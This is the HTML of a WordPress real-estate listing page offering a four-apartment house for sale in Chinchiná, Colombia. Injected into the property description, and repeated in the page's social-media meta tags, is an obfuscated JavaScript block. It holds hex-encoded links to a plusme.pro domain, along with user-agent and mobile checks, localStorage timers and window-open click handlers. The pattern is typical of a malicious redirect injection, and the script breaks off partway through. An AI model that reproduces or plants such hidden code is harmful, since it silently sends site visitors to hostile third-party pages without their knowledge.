_0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x4d\\x79\\x44\\x32\\x63\\x352','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x72\\x6b\\x75\\x33\\x63\\x303','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x5a\\x4a\\x66\\x30\\x63\\x360','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x41\\x73\\x65\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x54\\x62\\x6c\\x36\\x63\\x386','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x79\\x4e\\x48\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x44\\x41\\x71\\x35\\x63\\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const...","image":["https:\/\/inmobiliariachinchina.com\/wp-content\/uploads\/2020\/10\/CV-0405-8-1.jpg"],"datePublished":"2020-10-29T16:33:27+00:00","dateModified":"2023-01-26T22:30:25+00:00","author":[{"@type":"Person","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com\/author\/inmobiliaria-chinchina\/"}],"publisher":{"@type":"Organization","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com"}}</script>
  <meta property="og:title" content="CV-0405 Oportunidad de inversion en el Municipio de Chinchiná." />
  <meta property="og:type" content="blog" />
  <meta property="og:description" content="4 apartamentos, sala, 2 habitaciones, baño, cocina, zona de ropas. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const &amp;hellip;" />
  	<meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8-1-614x1024.jpg" />
  <meta property="og:url" content="https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" />
  <meta property="og:site_name" content="Inmobiliaria Chinchiná" />
  <meta name="twitter:title" content="CV-0405 Oportunidad de inversion en el Municipio de Chinchiná." />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="4 apartamentos, sala, 2 habitaciones, baño, cocina, zona de ropas. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const &amp;hellip;" />
  <meta name="twitter:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8-1-614x1024.jpg" />
  <meta name="twitter:url" content="https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" />
      
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-270x270.png" />
</head>
<body class="wp-singular property-template-default single single-property postid-2169 wp-custom-logo wp-embed-responsive wp-theme-realhomes design_classic inspiry_body_floating_features_show elementor-default elementor-kit-1058">

<!-- Start Header -->
<div class="header-wrapper">

	<div class="container"><!-- Start Header Container -->

		
<header id="header" class="clearfix">

	<div id="header-top" class="clearfix">

        <!--mail-->
		    <div id="contact-email">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email :
        <a href="mailto:in&#102;&#111;&#64;in&#109;ob&#105;&#108;&#105;&#97;&#114;i&#97;chinc&#104;i&#110;&#97;.&#99;om">&#105;&#110;&#102;&#111;&#64;&#105;&#110;&#109;&#111;b&#105;&#108;ia&#114;ia&#99;hi&#110;c&#104;i&#110;a&#46;c&#111;m</a>
    </div>
	
        <!-- Social Navigation -->
		<ul class="social_networks clearfix"><li class="facebook"><a href="https://www.facebook.com/InmobiliariaChinchinaOrg" target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a></li><li class="instagram"><a href="https://www.instagram.com/inmobiliariachinchina" target="_blank"><i class="fab fa-instagram fa-lg"></i></a></li></ul>
        <!-- User Navigation -->
		    <div class="user-nav clearfix">
		        <a href="#"><i class="fas fa-star"></i>Favoritos</a>
		                <a class="last rh_menu__user_profile" href="#"><i class="fas fa-sign-in-alt"></i>
					Iniciar sesión                </a>
				    </div>
	
	</div>

	<!-- Logo -->
	<div id="logo">
            <a class="site-logo" href="https://inmobiliariachinchina.com/" title="Inmobiliaria Chinchiná">
		<img alt="Inmobiliaria Chinchiná" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-400px.png 2x">    </a>
    <div class="tag-line"><span>Vende / Arrienda / Permuta / Asesora</span></div>
	</div>


	<div class="menu-and-contact-wrap">
		    <h2 class="contact-number"><i class=" fab fa-whatsapp"></i>

		        <a class="rh_make_a_call" target="_blank" href="https://api.whatsapp.com/send?phone=573225073741"
           title="Haz una llamada">+57-322-507-3741</a>
        <span class="outer-strip"></span>
    </h2>
	
		<!-- Start Main Menu-->
		<nav class="main-menu">
			<div class="rh_menu__hamburger hamburger hamburger--squeeze">
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
				<p>Menú</p>
			</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__main_menu clearfix"><li id="menu-item-782" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li id="menu-item-1496" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-795" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item  menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li id="menu-item-785" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li id="menu-item-1523" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__responsive clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div>		</nav>
		<!-- End Main Menu -->
	</div>

</header>

	</div> <!-- End Header Container -->

</div><!-- End Header -->

	    <div class="page-head" style="background-image: url('https://inmobiliariachinchina.com/wp-content/uploads/2020/08/Banner-6.jpg');">
		            <div class="container">
                <div class="wrap clearfix">
                    <h1 class="page-title"><span>CV-0405 Oportunidad de inversion en el Municipio de Chinchiná.</span></h1>
							<div class="page-breadcrumbs ">
			<nav class="property-breadcrumbs">
				<ul>
					<li>							<a href="https://inmobiliariachinchina.com/">Inicio</a><i class="breadcrumbs-separator fas fa-angle-right"></i></li><li>							<a href="https://inmobiliariachinchina.com/propiedad-ubicacion/chinchina/">Chinchiná</a></li>				</ul>
			</nav>
		</div>
		                </div>
            </div>
		    </div><!-- End Page Head -->

	    <div class="container contents detail property-section-order-custom">
		        <div class="row">
            <div class="span9 main-wrap">
                <div class="main">
                    <div id="overview">
						    <div class="slider-main-wrapper">
        	<div id="property-detail-flexslider" class="inspiry_classic_portrait_common inspiry_classic_portrait_fit_slider clearfix">
		<div class="flexslider">
			<ul class="slides">
				<li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-1-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-1.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-1-768x648.jpg" alt="CV-0405-1" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-5-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-5.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-5-768x648.jpg" alt="CV-0405-5" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-6-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-6.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-6-768x648.jpg" alt="CV-0405-6" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8-768x648.jpg" alt="CV-0405-8" /></a></li>			</ul>
		</div>
	</div>
			<div id="property-featured-image" class="clearfix only-for-print">
			<img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8-1.jpg" alt="CV-0405 Oportunidad de inversion en el Municipio de Chinchiná." />		</div>
		        <div class="slider-socket thumb-on-right">
            <span class="add-to-compare-span add-to-compare-classic-icon compare-btn-2169"
		data-property-id ="2169"
		data-property-title ="CV-0405 Oportunidad de inversion en el Municipio de Chinchiná."
		data-property-url ="https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/"
		data-property-image ="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0405-8-1-488x326.jpg"
>
	<div title="Añadido para comparar" class="compare-placeholder highlight hide">
		<i class="rh_classic_icon_atc fas fa-sync rh_highlight"></i>
	</div>
	<a title="Añadir a la lista para comparar" href="https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" class="rh_trigger_compare add-to-compare">
		<i class="rh_classic_icon_atc fas fa-sync"></i>
	</a>
</span>
    <span class="add-to-fav">
				<span class="favorite-btn-wrap favorite-btn-2169">
				<span class="btn-fav favorite-placeholder highlight__red hide user_not_logged_in" data-propertyid="2169" title="Agregado a Favoritos">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 21">
  <path class="rh_svg" d="M1089.48,1923.98a6.746,6.746,0,0,1,9.54,9.54L1089,1943l-10.02-9.48a6.746,6.746,0,0,1,9.54-9.54A0.641,0.641,0,0,0,1089.48,1923.98Z" transform="translate(-1077 -1922)"/>
</svg>
				</span>
				<a href="#" class="btn-fav favorite add-to-favorite user_not_logged_in" title="Agregar a favoritos" data-propertyid="2169">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 21">
  <path class="rh_svg" d="M1089.48,1923.98a6.746,6.746,0,0,1,9.54,9.54L1089,1943l-10.02-9.48a6.746,6.746,0,0,1,9.54-9.54A0.641,0.641,0,0,0,1089.48,1923.98Z" transform="translate(-1077 -1922)"/>
</svg>
				</a>
			</span>
			    </span>
	            <span class="printer-icon"><a href="javascript:window.print()"><i class="fas fa-print"></i></a></span>
        </div>
    </div>
    <article class="property-item clearfix">

    <div class="outer-wrapper clearfix">
		<img class="only-for-print inspiry-qr-code" src="https://chart.googleapis.com/chart?cht=qr&#038;chs=90x90&#038;chl=https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/&#038;choe=UTF-8" alt="CV-0405 Oportunidad de inversion en el Municipio de Chinchiná.">        <div class="wrap clearfix">
			                <h5 class="price">
					                        <span class="status-label ">
				            <i class="tag-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="42" viewBox="0 0 11 42">
  <g>
    <polygon transform="translate(5.5 21)rotate(270)translate(-5.5 -21)" points="5.5 15.5 26.5 26.5 -15.5 26.5"/>
  </g>
</svg></i>
						    Se Vende				        </span>
                                                <span class="price-and-type">
                            <i class="tag-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="42" viewBox="0 0 11 42">
  <g>
    <polygon transform="translate(5.5 21)rotate(270)translate(-5.5 -21)" points="5.5 15.5 26.5 26.5 -15.5 26.5"/>
  </g>
</svg></i>
                             $130.000.000 <small> - Casa</small>                        </span>
						                </h5>
				        </div>
    </div>

	        <div class="property-meta clearfix">
			<span class="property-meta-id" title="ID de la propiedad"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="17px" height="17px" viewBox="0 0 512 512" enable-background="new 0 0 24 24"  xmlns:xlink="http://www.w3.org/1999/xlink" >
  <g>
    <g>
      <path d="m464.1,67.7h-416.2c-19.8,0-36.4,15.6-36.4,36.4v303.8c0,19.8 15.6,36.4 36.4,36.4h416.1c19.8,0 36.4-16.6 36.4-37.4v-302.8c0.1-19.7-15.5-36.4-36.3-36.4zm16.6,339.1c0,9.4-7.3,16.6-16.6,16.6h-416.2c-9.4,0-16.6-7.3-16.6-16.6v-302.7c0-9.4 7.3-16.6 16.6-16.6h416.1c9.4,0 16.6,7.3 16.6,16.6v302.7z"/>
      <path d="M178,134.3H69.8v108.2H178V134.3z M158.2,222.7H90.6v-67.6h67.6V222.7z"/>
      <rect width="215.3" x="80.2" y="294.5" height="20.8"/>
      <rect width="215.3" x="80.2" y="360" height="20.8"/>
    </g>
  </g>
</svg>
CV-0405</span><span class="property-meta-bedrooms"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<circle class="circle" cx="5" cy="8.3" r="2.2"/>
<path class="path" d="M0 22.999C0 23.6 0.4 24 1 24S2 23.6 2 22.999V18H2h20h0.001v4.999c0 0.6 0.4 1 1 1 C23.552 24 24 23.6 24 22.999V10C24 9.4 23.6 9 23 9C22.447 9 22 9.4 22 10v1H22h-0.999V10.5 C20.999 8 20 6 17.5 6H11C9.769 6.1 8.2 6.3 8 8v3H2H2V9C2 8.4 1.6 8 1 8S0 8.4 0 9V22.999z M10.021 8.2 C10.19 8.1 10.6 8 11 8h5.5c1.382 0 2.496-0.214 2.5 2.501v0.499h-9L10.021 8.174z M22 16H2v-2.999h20V16z"/>
</svg>
2&nbsp;Habitaciones</span><span class="property-meta-bath"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M23.001 12h-1.513C21.805 11.6 22 11.1 22 10.5C22 9.1 20.9 8 19.5 8S17 9.1 17 10.5 c0 0.6 0.2 1.1 0.5 1.5H2.999c0-0.001 0-0.002 0-0.002V2.983V2.98c0.084-0.169-0.083-0.979 1-0.981h0.006 C4.008 2 4.3 2 4.5 2.104L4.292 2.292c-0.39 0.392-0.39 1 0 1.415c0.391 0.4 1 0.4 1.4 0l2-1.999 c0.39-0.391 0.39-1.025 0-1.415c-0.391-0.391-1.023-0.391-1.415 0L5.866 0.72C5.775 0.6 5.7 0.5 5.5 0.4 C4.776 0 4.1 0 4 0H3.984v0.001C1.195 0 1 2.7 1 2.98v0.019v0.032v8.967c0 0 0 0 0 0.002H0.999 C0.447 12 0 12.4 0 12.999S0.447 14 1 14H1v2.001c0.001 2.6 1.7 4.8 4 5.649V23c0 0.6 0.4 1 1 1s1-0.447 1-1v-1h10v1 c0 0.6 0.4 1 1 1s1-0.447 1-1v-1.102c2.745-0.533 3.996-3.222 4-5.897V14h0.001C23.554 14 24 13.6 24 13 S23.554 12 23 12z M21.001 16.001c-0.091 2.539-0.927 3.97-3.001 3.997H7c-2.208-0.004-3.996-1.79-4-3.997V14h15.173 c-0.379 0.484-0.813 0.934-1.174 1.003c-0.54 0.104-0.999 0.446-0.999 1c0 0.6 0.4 1 1 1 c2.159-0.188 3.188-2.006 3.639-2.999h0.363V16.001z"/>
<rect class="rect" x="6.6" y="4.1" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.6319 3.2336)" width="1" height="1.4"/>
<rect class="rect" x="9.4" y="2.4" transform="matrix(0.7066 0.7076 -0.7076 0.7066 4.9969 -6.342)" width="1.4" height="1"/>
<rect class="rect" x="9.4" y="6.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 7.8179 -5.167)" width="1.4" height="1"/>
<rect class="rect" x="12.4" y="4.4" transform="matrix(0.7069 0.7073 -0.7073 0.7069 7.2858 -7.8754)" width="1.4" height="1"/>
<rect class="rect" x="13.4" y="7.4" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 18.5823 23.4137)" width="1.4" height="1"/>
</svg>
1&nbsp;Cuarto de baño</span>        </div>
		
    <div class="content clearfix">
		
<p>4 apartamentos, sala, 2 habitaciones, baño, cocina, zona de ropas. </p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 